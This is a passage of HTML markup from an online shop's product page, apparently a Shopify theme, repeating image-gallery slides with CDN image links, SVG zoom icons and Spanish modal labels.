  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6383769911354">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-6383783706682"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-6383783706682"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6383783706682">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20241874157626"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20241874157626"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.4638671875; --preview-ratio: 0.4638671875;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="4195" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="4195" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20241874157626">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20273365549114"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20273365549114"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0374873353596759; --preview-ratio: 1.0374873353596759;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="1876" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="1876" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20273365549114">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20273365647418"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20273365647418"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.685546875; --preview-ratio: 0.685546875;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2839" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2839" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20273365647418">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20273398906938"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20273398906938"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8701171875; --preview-ratio: 0.8701171875;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2236" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
